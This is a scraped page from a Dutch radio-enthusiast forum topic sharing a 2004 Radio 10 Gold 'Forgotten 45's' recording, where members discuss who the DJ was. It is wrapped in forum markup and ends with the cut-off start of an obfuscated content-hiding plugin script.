					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Zoeken</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Waar:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Overal</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:97}" >Dit forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:40622}" selected>Dit onderwerp</option>
											
										
									
									
										<option value="forums_topic" >Discussies</option>
									
										<option value="calendar_event" >Activiteiten</option>
									
										<option value="gallery_image" >Afbeeldingen</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="blog_entry" >Blogartikelen</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="nexus_package_item" >Producten</option>
									
										<option value="core_members" >Leden</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Zoeken:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>titels en tekst</option>
									<option value="titles">alleen titels</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Datum aangemaakt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Al deze woorden</option>
									<option value="or">Eén van deze woorden</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Laatst bijgewerkt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Zoeken...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Zoeken</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Overal</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:97}" selected>Dit forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:40622}" selected>Dit onderwerp</option>
								
							
							
								<option value="forums_topic" >Discussies</option>
							
								<option value="calendar_event" >Activiteiten</option>
							
								<option value="gallery_image" >Afbeeldingen</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="blog_entry" >Blogartikelen</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="nexus_package_item" >Producten</option>
							
								<option value="core_members" >Leden</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Vind resultaten in...</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Titels en inhoud doorzoeken</option>
							<option value="titles">Alleen titels doorzoeken</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Datum aangemaakt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Op elk moment gemaakt</option>
							<option value="day">Afgelopen 24 uur gemaakt</option>
							<option value="week">Afgelopen week gemaakt</option>
							<option value="month">Afgelopen maand gemaakt</option>
							<option value="six_months">Afgelopen 6 maand gemaakt</option>
							<option value="year">Afgelopen jaar gemaakt</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Laatst bijgewerkt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Op elk moment bijgewerkt</option>
							<option value="day">Afgelopen 24 uur bijgewerkt</option>
							<option value="week">Afgelopen week bijgewerkt</option>
							<option value="month">Afgelopen maand bijgewerkt</option>
							<option value="six_months">Afgelopen 6 maand bijgewerkt</option>
							<option value="year">Afgelopen jaar bijgewerkt</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.radiotrefpunt.nl/",
			jsURL: "//www.radiotrefpunt.nl/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.radiotrefpunt.nl\/uploads"],
			csrfKey: "47f078573affa842c1a55f2ce42ec858",
			antiCache: "05ec7d95151768504167",
			jsAntiCache: "05ec7d95151769108967",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.radiotrefpunt.nl/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'mapbox',
			mapApiKey: "pk.eyJ1IjoicmFkaW90cmVmcHVudCIsImEiOiJjamhxNTRscWEwMWoxMzBxdnBmaWVuYmRsIn0.Q0UykQ2pvft5vKC4ghnV3w",
			pushPublicKey: "BCTkWIOAz-T8CaKT83Ca4H6XyJ85dkVvLmIDRSO_nk4UC1bo--9SU1tz254FmCKmKPJFC7iH_2qteWLVA9GzrG0",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"hideit":{"front_hideit":"https:\/\/www.radiotrefpunt.nl\/uploads\/javascript_hideit\/front_front_hideit.js"}};
		
	</script>





    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_library.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_global/root_js_lang_2.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_framework.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/global_global_core.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_front.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_core.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='//www.radiotrefpunt.nl/applications/core/interface/static/ui/navigationMoreMenu.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/forums/front_front_topic.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_helpful.js?v=05ec7d95151769108967'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd-mm-yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680954903') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Radio 10 Gold 1395 18-04-2004  Forgotten 45\u0027s  Mark de Brouwer  13.58-16.03",
    "headline": "Radio 10 Gold 1395 18-04-2004  Forgotten 45\u0027s  Mark de Brouwer  13.58-16.03",
    "text": "Radio 10 Gold via 1395, Astra satelliet en kabel. \n\u00a0 \n18-04-2004\u00a0 Forgotten 45\u0027s\u00a0 Mark de Brouwer\u00a0 13.58 - 16.03 \n\n\n\n\t \n\t\tDeze inhoud is verborgen\n\t\t\n\t\t\t\n\t\t\t\tAanmelden\n\t\t\t \n\t\t\tof \n\t\t\t\n\t\t\t\tRegistreren\n\t\t\t \n\t\t\t\t\n\t\t\t\n\n(Dank aan \"jepatrick\") \n\u00a0 \n\u00a0 \nRobin \n\u00a0 \n\n",
    "dateCreated": "2015-10-31T19:03:08+00:00",
    "datePublished": "2015-10-31T19:03:08+00:00",
    "dateModified": "2015-11-06T15:37:44+00:00",
    "author": {
        "@type": "Person",
        "name": "Robin Westhof",
        "image": "https://www.radiotrefpunt.nl/applications/core/interface/email/default_photo.png",
        "url": "https://www.radiotrefpunt.nl/profile/3403-robin-westhof/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1166
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 4
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/",
    "isPartOf": {
        "@id": "https://www.radiotrefpunt.nl/#website"
    },
    "publisher": {
        "@id": "https://www.radiotrefpunt.nl/#organization",
        "member": {
            "@type": "Person",
            "name": "Robin Westhof",
            "image": "https://www.radiotrefpunt.nl/applications/core/interface/email/default_photo.png",
            "url": "https://www.radiotrefpunt.nl/profile/3403-robin-westhof/"
        }
    },
    "url": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/",
    "discussionUrl": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/#comment-112365",
            "url": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/#comment-112365",
            "author": {
                "@type": "Person",
                "name": "Sapuripong",
                "image": "https://www.radiotrefpunt.nl/uploads/profile/photo-3336.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3336-sapuripong/"
            },
            "dateCreated": "2015-11-01T18:08:39+00:00",
            "text": "Heel erg bedankt Robin! Ik ben er heel blij mee!! Heb je toevallig nog meer van Radio 10? Ik ben blij met alles, maar als je toevallig iets van Anneloes den Haan hebt, dan word ik helemaal blij!!! \nBedankt, \nWim \n\n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/#comment-112368",
            "url": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/#comment-112368",
            "author": {
                "@type": "Person",
                "name": "Robin Westhof",
                "image": "https://www.radiotrefpunt.nl/applications/core/interface/email/default_photo.png",
                "url": "https://www.radiotrefpunt.nl/profile/3403-robin-westhof/"
            },
            "dateCreated": "2015-11-01T19:11:03+00:00",
            "text": "Geen Anneloes den Haan, de komende tijd upload ik wel andere Radio 10 Gold programma\u0027s uit 2004. \nHier alvast een\u00a0 avondprogramma van 23-04-2004\u00a0 ...\u00a0\u00a0 20.00-21.20 \nMaar wie is de dj? \n\n\n\n\t \n\t\tDeze inhoud is verborgen\n\t\t\n\t\t\t\n\t\t\t\tAanmelden\n\t\t\t \n\t\t\tof \n\t\t\t\n\t\t\t\tRegistreren\n\t\t\t \n\t\t\t\t\n\t\t\t\n\n(Dank aan \"jepatrick\") \n\u00a0 \n\u00a0 \nRobin \n\u00a0 \n\u00a0 \n\n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/#comment-112375",
            "url": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/#comment-112375",
            "author": {
                "@type": "Person",
                "name": "Sapuripong",
                "image": "https://www.radiotrefpunt.nl/uploads/profile/photo-3336.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3336-sapuripong/"
            },
            "dateCreated": "2015-11-01T20:49:39+00:00",
            "text": "Heb hem helemaal afgeluisterd, maar kan geen dj naam horen. Stem lijkt op die van Mark de Brouwer.. \n\n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/#comment-112489",
            "url": "https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/#comment-112489",
            "author": {
                "@type": "Person",
                "name": "Robin Westhof",
                "image": "https://www.radiotrefpunt.nl/applications/core/interface/email/default_photo.png",
                "url": "https://www.radiotrefpunt.nl/profile/3403-robin-westhof/"
            },
            "dateCreated": "2015-11-06T15:37:44+00:00",
            "text": "Dat maak je niet vaak mee op dit forum, een dj die onbekend blijft. \n\u00a0 \nRobin \n\n",
            "upvoteCount": 0
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.radiotrefpunt.nl/#organization",
    "@type": "WebSite",
    "@id": "https://www.radiotrefpunt.nl/#website",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.radiotrefpunt.nl/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "Default ACP English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Nederlands",
            "alternateName": "nl-NL"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.radiotrefpunt.nl/#organization",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.radiotrefpunt.nl/#logo",
        "url": "https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png"
    },
    "sameAs": [
        "https://www.facebook.com/RadiotrefpuntNL",
        "https://www.youtube.com/@Radiotrefpunt",
        "https://bsky.app/profile/radiotrefpunt.bsky.social"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Forums",
                "@id": "https://www.radiotrefpunt.nl/forums/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Radioforum",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/96-radioforum/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Nederland",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/97-nederland/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Radio 10 Gold 1395 18-04-2004  Forgotten 45\u0027s  Mark de Brouwer  13.58-16.03"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://www.radiotrefpunt.nl/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NJs_rl88shbz_k6gmvDdeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360169412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=05ec7d95151769108967
body_size: 90648
content:
Function("MUQwSXv","var x_rO4y,jsUBi6V,jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8;function KxLY7ba(x_rO4y,jsUBi6V,jLxAGo){for(jLxAGo=0x0;jLxAGo<jsUBi6V;jLxAGo++)x_rO4y.push(x_rO4y.shift());return x_rO4y}const I8txWI=KxLY7ba([0x7e,0x160,0x165,0x83,0xba,0xb7,0x179,0xb8,0x2000000,0x4000000,0x185,0x186,\"L\",0xe3,0xbb,0xe5,0x2e,0x6a,\"length\",0x1,0x63,0x0,0x8,0x3,0xe6,0x59,0x68,\"e\",\"f\",0xe2,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,\"c\",\"b\",\"h\",0x6b,0x9,\"g\",0x8a,0x4,0xf5,\"d\",0x7f,0x80,!0x1,0xdf,0xec,\"i\",0x31,0xe0,0x72,0xed,0x2a,0x5,0xd5,0x98,0xf1,0xef,0xf2,0x9d,0x71,0x90,0x8c,0x9c,0xcf,0xe4,!0x0,0xb9,0x100,\"a\",0xd7,0x10c,\"t\",0x97,0xae,0x5e,0x60,0x1d,0xe1,0x92,0x6f,0x65,\"B\",null,0x8f,0x89,0x87,0x74,0x70,0xc3,0x85,0xbf,0xb6,0xa0,0xaf,0x95,0x25,0x9e,0x27,0x133,0x13a,0x135,0x84,0xcd,0xb3,0x2d,0x14c,0xd1,0x13e,0xb5],0x12);uJqxwf(ozNLYvR);function uJqxwf(x_rO4y,jsUBi6V=I8txWI[0x1]){Object.defineProperty(x_rO4y,I8txWI[0x0],{value:jsUBi6V,configurable:I8txWI[0x26]});return x_rO4y}function ozNLYvR(...x_rO4y){var jsUBi6V,jLxAGo;function*wJAWk_(jLxAGo,wJAWk_,UagUx7={H6zeoJ:{}}){while(jLxAGo+wJAWk_!==0x4b)with(UagUx7.zkx1oN||UagUx7)switch(jLxAGo+wJAWk_){case UagUx7.H6zeoJ.JV0vqv5+0x1:case 0x49:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x11e,wJAWk_+=0x55);break;case 